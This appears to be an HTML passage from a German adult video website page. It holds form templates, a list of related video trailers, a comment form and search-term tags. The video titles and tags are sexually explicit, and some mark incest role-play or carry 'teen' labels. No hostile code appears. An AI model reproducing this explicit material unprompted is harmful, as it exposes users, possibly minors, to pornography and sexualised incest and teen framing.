	{{{ data.renderPartTitle() }}}
</script>
<script id="tmpl-nf-mp-part-title" type="text/template">
	<h3>
		{{{ data.title }}}
	</h3>
</script>

<script id="tmpl-nf-mp-footer" type="text/template">
	{{{ data.renderNextPrevious() }}}
</script>

<script id="tmpl-nf-mp-next-previous" type="text/template">
	<ul class="nf-next-previous">
		<# if ( data.showPrevious ) { #>
		<li class="nf-previous-item">
			<input type="button" class="nf-previous" value="{{{ data.prevLabel }}}" />
		</li>
		<# } #>

		<# if ( data.showNext ) { #>
		<li class="nf-next-item">
			<input type="button" class="nf-next" value="{{{ data.nextLabel }}}" />
		</li>
		<# } #>
	</ul>
</script>

<script id="tmpl-nf-mp-breadcrumbs" type="text/template">
	<ul class="nf-breadcrumbs">
		<# _.each( data.parts, function( part, index ) { #>
		<li class="{{{ ( data.currentIndex == index ) ? 'active' : '' }}} {{{ ( part.errors ) ? 'errors' : '' }}}">
			<a href="#" class="nf-breadcrumb" data-index="{{{ index }}}">{{{ ( part.errors ) ? '' : '' }}} {{{ part.title }}}</a>
		</li>
		<# } ); #>
	</ul>
</script>

<script id="tmpl-nf-mp-progress-bar" type="text/template">
    <div class="nf-progress-container">
        <div class="nf-progress" style="width: {{{ data.percent }}}%;"></div>
    </div>
</script></div></div>
  	<div  class="under-video-block">
		<div  class="widget-title">Ähnliche Videos</div>

		<div >
			<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-63449" class="thumb-block full-width post-63449 post type-post status-publish format-standard has-post-thumbnail hentry category-dreier-porno category-milf-porno category-private-deutsche-pornos tag-deutsche-milf tag-deutscher-dreier tag-erster-dreier tag-frau-mit-zwei-maennern tag-normale-frau tag-swinger-club searchterms-andy-star-dreier searchterms-club searchterms-der-erste-fick searchterms-deutsche-frau-fickt-im-sex-club searchterms-dreier-jung searchterms-dreier-privat searchterms-frau-auf-strasse searchterms-frau-fickt-im-sex-club searchterms-german searchterms-jung-verfuehrt searchterms-mann-verfuehrt-frau searchterms-milf-hamburg searchterms-milf-verfuehrt searchterms-porno-club searchterms-privat-club searchterms-sex-club searchterms-swinger-ficken searchterms-swinger-private searchterms-verfuehrung actors-andy-star actors-mr-jungle actors-sweet-melli stadt-hamburg">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-frau-fickt-im-sex-club-mit-2-maennern/" title="Deutsche Frau fickt im Sex Club mit 2 Männern" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-geiler-dreier-hausfreund-01-scene-05-andy-ralf-sweetmelli_thumb1-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-geiler-dreier-hausfreund-01-scene-05-andy-ralf-sweetmelli-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/erocom-geiler-dreier-hausfreund-01-scene-05-andy-ralf-sweetmelli-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 19:09</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche Frau fickt im Sex Club mit 2 Männern</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-70991" class="thumb-block full-width post-70991 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-porno category-private-deutsche-pornos category-teen-porno tag-amateur-outdoor-sex tag-deutsche-amateur-teen tag-deutsche-amateurin tag-deutsche-teen tag-junge-deutsche tag-pool searchterms-german searchterms-german-orgy searchterms-german-outdoor searchterms-german-teen searchterms-gespritzt searchterms-gluecklich searchterms-ich-suche-eine-frau searchterms-kleine-zierliche-frau searchterms-orgy searchterms-orgy-deutsch searchterms-private-deutsche-gefickt searchterms-sex-und-kuesse searchterms-sperma-und-urin searchterms-teen-orgy searchterms-teen-privat searchterms-wasser searchterms-wunderschoen actors-andy-star actors-nyla-style stadt-mallorca">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-amateur-teen-im-whirlpool-gefickt/" title="Deutsche Amateur Teen im Whirlpool gefickt" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-nyla-style-snakedave-getting-fucked-by-the-pool_thumb6-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-nyla-style-snakedave-getting-fucked-by-the-pool-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/erocom-nyla-style-snakedave-getting-fucked-by-the-pool-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 09:55</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche Amateur Teen im Whirlpool gefickt</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-112307" class="thumb-block full-width post-112307 post type-post status-publish format-standard has-post-thumbnail hentry category-dicke-frauen-porno category-grosse-aersche-porno category-private-deutsche-pornos category-rollenspiel-porno tag-ausnutzen tag-deutsche-bbw tag-deutsche-familie tag-dicke-deutsche tag-dicker-bauch tag-fette-deutsche tag-inzest-sex tag-rubensdame tag-schwester-und-bruder tag-tabulos searchterms-arbeit searchterms-chubby searchterms-dame searchterms-deutsch-inzest searchterms-deutsche-auf-der-arbeit searchterms-dicke-teen-privat searchterms-fette-arsch-mollig searchterms-german searchterms-german-bbw searchterms-german-chubby searchterms-mollige-bbw searchterms-mollige-will-sex searchterms-rubens-teen searchterms-stief-bruder searchterms-tabu searchterms-teen-ueberredet searchterms-wohnung-sex stadt-magdeburg">
	<a href="https://www.porno-von-nebenan.net/video/fette-deutsche-teen-fickt-mit-ihrem-bruder/" title="Fette deutsche Teen fickt mit ihrem Bruder" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-inz-066_thumb5-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-inz-066-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/erocom-inz-066-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 19:02</span>			</div>

		
		
		<header class="entry-header">
			<span>Fette deutsche Teen fickt mit ihrem Bruder</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-72379" class="thumb-block full-width post-72379 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-porno category-private-deutsche-pornos category-rollenspiel-porno tag-deutsche-amateur-teen tag-deutsche-amateurin tag-deutsche-exfreundin tag-in-den-mund-spritzen tag-junge-deutsche tag-schuechtern searchterms-deutsche-auf-dem-sofa searchterms-frau-sucht-sex searchterms-freundin-und-freund searchterms-german searchterms-ihre-beste-freundin searchterms-sex-mit-frau-und-freund searchterms-sofa searchterms-spritzt-schnell searchterms-urin-spiel actors-amelie-lei actors-gino-gemelli stadt-nuernberg">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-junge-frau-versucht-sex-mit-bestem-freund/" title="Deutsche junge Frau versucht Sex mit bestem Freund" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-amelie-lei-ginogemelli-2_thumb6-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-amelie-lei-ginogemelli-2-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/evn-amelie-lei-ginogemelli-2-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 08:38</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche junge Frau versucht Sex mit bestem Freund</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-76572" class="thumb-block full-width post-76572 post type-post status-publish format-standard has-post-thumbnail hentry category-dreier-porno category-private-deutsche-pornos category-selbstgedreht-porno tag-amateur-dreier-sex tag-deutsche-amateur-teen tag-deutsche-latina tag-deutscher-dreier tag-erster-dreier tag-mulattin searchterms-andy-star-dreier searchterms-deutsche-dreier-selbst-gedreht searchterms-deutsche-ohne-gummi searchterms-dreier-privat searchterms-ebenholz searchterms-german searchterms-homemade searchterms-latina-deutsch searchterms-lutscht-sperma searchterms-sie-will-dreier searchterms-teen-dreier-deutsch actors-andy-star actors-gino-gemelli actors-lara-luana actors-lara-sweet-ak-wowlara stadt-augsburg">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-amateur-latina-will-dreier-ohne-kondom/" title="Deutsche Amateur Latina will Dreier ohne Kondom" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-laraluana-ginogemelli-andystar_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-laraluana-ginogemelli-andystar-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/evn-laraluana-ginogemelli-andystar-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 11:01</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche Amateur Latina will Dreier ohne Kondom</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-84897" class="thumb-block full-width post-84897 post type-post status-publish format-standard has-post-thumbnail hentry category-dreier-porno category-hausfrauen-porno category-private-deutsche-pornos tag-deutsche-mature tag-frauen-von-nebenan tag-grosse-naturbusen tag-hausfrauen-dreier tag-mollige-hausfrau tag-normale-deutsche tag-reife-deutsche searchterms-2-frauen searchterms-chubby searchterms-das-paar-von-nebenan searchterms-deutsche-auf-dem-sofa searchterms-deutsche-reife-mollige searchterms-dreier-mollige searchterms-dreier-privat searchterms-german searchterms-german-chubby searchterms-german-mature searchterms-german-mature-amateur searchterms-naturbusen-privat searchterms-pummelig searchterms-reif-und-alt searchterms-reife-frau-privat searchterms-sofa searchterms-weiber stadt-bremen">
	<a href="https://www.porno-von-nebenan.net/video/normale-reife-deutsche-menschen-machen-dreier/" title="Normale reife deutsche Menschen machen Dreier" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-deutsch-dvd-902-04_thumb1-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-deutsch-dvd-902-04-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/erocom-deutsch-dvd-902-04-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 23:34</span>			</div>

		
		
		<header class="entry-header">
			<span>Normale reife deutsche Menschen machen Dreier</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-104796" class="thumb-block full-width post-104796 post type-post status-publish format-standard has-post-thumbnail hentry category-dicke-frauen-porno category-grosse-aersche-porno category-grosse-titten-porno category-gruppensex-porno category-private-deutsche-pornos tag-amateur-gruppensex tag-deutsche-bbw tag-dicke-deutsche tag-fette-deutsche tag-grosse-naturtitten tag-haessliche-frauen tag-rubensdame tag-rubensfrau searchterms-2-frauen searchterms-amateur-dicke-privat searchterms-ao-besamung-privat searchterms-ao-party searchterms-club searchterms-dame searchterms-deutsch-haesslich searchterms-deutsche-naturtitten-wackeln searchterms-dicke-extrem searchterms-dicke-haessliche searchterms-dicke-im-swinger searchterms-extrem searchterms-extrem-dicke searchterms-fette-arsch-mollig searchterms-geil-auf-dicke-titten searchterms-geile-deutsche-weiber searchterms-german searchterms-german-bbw searchterms-german-extrem searchterms-gruppe-privat searchterms-haesslich-mollig searchterms-in-mund-pissen searchterms-liebhaber searchterms-mollige-bbw searchterms-mollige-swinger searchterms-pissen-deutsch searchterms-porno-club searchterms-privat-club searchterms-sehr-haessliche-deutsche-frau searchterms-sex-club searchterms-sperma-extrem searchterms-sperma-gruppe searchterms-sperma-swinger searchterms-swinger-party searchterms-swinger-private searchterms-weiber actors-bbw-princess actors-violett-rubens stadt-muenster">
	<a href="https://www.porno-von-nebenan.net/video/fette-deutsche-bbw-frauen-im-ao-swinger-club/" title="Fette Deutsche BBW Frauen im AO Swinger Club" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bbwprincess-violettrubens-114142647255d83ffe327fc_thumb5-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-gb-media-bbwprincess-violettrubens-114142647255d83ffe327fc-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/evn-gb-media-bbwprincess-violettrubens-114142647255d83ffe327fc-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 13:09</span>			</div>

		
		
		<header class="entry-header">
			<span>Fette Deutsche BBW Frauen im AO Swinger Club</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-117175" class="thumb-block full-width post-117175 post type-post status-publish format-standard has-post-thumbnail hentry category-private-deutsche-pornos category-teen-porno tag-alter-mann-fickt-junge tag-blinddate tag-dating-app tag-deutsche-amateur-teen tag-deutsche-studentin tag-erocom-date tag-frauen-abschleppen tag-junge-deutsche tag-junges-maedchen tag-maedchen-von-nebenan tag-natuerliche-deutsche-frau tag-natuerliche-teen tag-natuerliches-girl tag-normales-maedchen tag-reales-date tag-sie-treffen-sich tag-story tag-tinder-date tag-treffen-fuer-sex tag-treffen-und-ficken searchterms-amateur-duisburg searchterms-bums-treff searchterms-deutsch-alt-jung searchterms-deutsche-auf-dem-sofa searchterms-deutsche-private-sextreffen searchterms-deutsche-teen-private-sextreffen searchterms-echtes-treffen searchterms-erocom-sextreffen searchterms-fick-date searchterms-fremde-treffen searchterms-german searchterms-german-teen searchterms-ich-suche-eine-frau searchterms-jung-und-alt searchterms-jung-und-alt-amateur searchterms-porno-von-nebenan-date searchterms-sehr-alt searchterms-sehr-alte-frau searchterms-sofa searchterms-teen-date searchterms-teen-privat searchterms-treffen-normale searchterms-treffen-privat searchterms-zum-ficken-treffen actors-arina-wolf actors-jean-pallett stadt-duisburg">
	<a href="https://www.porno-von-nebenan.net/video/aelterer-mann-laedt-deutsche-studentin-ein-zum-sex/" title="Älterer Mann lädt deutsche Studentin ein zum Sex" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-erocomagent-arinawolf-jeanpallett-st_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-erocomagent-arinawolf-jeanpallett-st-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/erocom-erocomagent-arinawolf-jeanpallett-st-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 24:41</span>			</div>

		
		
		<header class="entry-header">
			<span>Älterer Mann lädt deutsche Studentin ein zum Sex</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-111092" class="thumb-block full-width post-111092 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-porno category-latina-porno category-private-deutsche-pornos category-schwarze-frauen-porno tag-deutsche-ebony-teen tag-deutsche-latina tag-halbschwarze tag-huebsche-deutsche tag-lockige-haare tag-mulattin tag-sex-im-auto tag-versaute-deutsche searchterms-deutsch-strumpfhose searchterms-deutsche-strumpfhose searchterms-ebenholz searchterms-frau-auf-strasse searchterms-german searchterms-latina-deutsch searchterms-panty searchterms-passanten searchterms-poppen searchterms-privat-versaut searchterms-unterwegs actors-jean-pallett actors-lia-amalia stadt-bielefeld">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-latina-amateurin-will-ueberall-ficken/" title="Deutsche Latina Amateurin will überall ficken" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-als-845-liaamalia-jeanpallett_thumb1-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-als-845-liaamalia-jeanpallett-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/evn-als-845-liaamalia-jeanpallett-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 26:41</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche Latina Amateurin will überall ficken</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-88321" class="thumb-block full-width post-88321 post type-post status-publish format-standard has-post-thumbnail hentry category-casting-porno category-oma-porno category-private-deutsche-pornos tag-alt tag-deutsche-mature tag-deutsche-oma tag-interview tag-reife-deutsche tag-reife-hausfrau tag-treffen-und-ficken searchterms-alte-dame searchterms-alter-mann-hat-sex searchterms-amateur-duisburg searchterms-bums-treff searchterms-casting-reif searchterms-dame searchterms-frau-sucht-sex searchterms-fremde-treffen searchterms-german searchterms-german-mature searchterms-german-mature-amateur searchterms-haarige-reife searchterms-ich-suche-eine-frau searchterms-kuessen-und-ficken searchterms-mutter-fickt-mit searchterms-mutter-und-hausfrau searchterms-nutzer searchterms-reife-frau-privat searchterms-sex-mit-mutter searchterms-sex-und-kuesse searchterms-struempfe-deutsch searchterms-treffen-privat searchterms-trifft-user stadt-duisburg">
	<a href="https://www.porno-von-nebenan.net/video/alte-deutsche-dame-fickt-fremden-mann-beim-casting/" title="Alte Deutsche Dame fickt fremden Mann beim Casting" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-deutsch-d-729-04_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-deutsch-d-729-04-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/erocom-deutsch-d-729-04-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 15:58</span>			</div>

		
		
		<header class="entry-header">
			<span>Alte Deutsche Dame fickt fremden Mann beim Casting</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

		
	</div>
</div>

	
	<!-- Fetched from cache -->
	
	
<div  id="comments" class="comments-area">

		<div  id="respond" class="comment-respond">
		<span id="reply-title" class="h3 comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/#respond" style="display:none;" data-wpel-link="internal">Antworten abbrechen</a></small></span><form action="https://www.porno-von-nebenan.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span></p><div  class="row"><div class="comment-form-comment"><label for="comment">Kommentar</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div><div class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button large margin-top-2" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='50331' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    <div class="widget-title">
        Betrachter dieses Videos haben sich auch für diese Themen interessiert:
    </div>
    <div class="tags">
        <div class="tags-list">
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/amateur-in-nylon/" class="label" title="amateur in nylon" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>amateur in nylon                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/blasen-dreier/" class="label" title="blasen dreier" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>blasen dreier                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/club/" class="label" title="club" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>club                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/deutsch-nylon/" class="label" title="deutsch nylon" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>deutsch nylon                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/deutsche-frau-fickt-im-sex-club/" class="label" title="deutsche frau fickt im sex club" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>deutsche frau fickt im sex club                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/dreier-jung/" class="label" title="dreier jung" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>dreier jung                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/dreier-privat/" class="label" title="dreier privat" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>dreier privat                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/frau-fickt-im-sex-club/" class="label" title="frau fickt im sex club" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>frau fickt im sex club                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/frau-in-reizwaesche/" class="label" title="frau in reizwäsche" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>frau in reizwäsche                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/german-nylon/" class="label" title="german nylon" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>german nylon                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/german-swingerclub/" class="label" title="german swingerclub" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>german swingerclub                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/in-die-muschi/" class="label" title="in die muschi" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>in die muschi                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/mmf-deutsch/" class="label" title="mmf deutsch" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>mmf deutsch                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/mmf-privat-deutsch/" class="label" title="mmf privat deutsch" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>mmf privat deutsch                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/muschi/" class="label" title="muschi" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>muschi                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/nylon-blasen/" class="label" title="nylon blasen" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>nylon blasen                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/nylon-schwanz/" class="label" title="nylon schwanz" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>nylon schwanz                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/porno-club/" class="label" title="porno club" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>porno club                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/privat-club/" class="label" title="privat club" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>privat club                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/redhead/" class="label" title="redhead" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>redhead                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/sex-club/" class="label" title="sex club" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>sex club                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/sex-im-bett/" class="label" title="sex im bett" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>sex im bett                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/sex-zwischen-frau-und-mann/" class="label" title="sex zwischen frau und mann" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>sex zwischen frau und mann                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/struempfe-deutsch/" class="label" title="strümpfe deutsch" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>strümpfe deutsch                    </a>
                </h3>
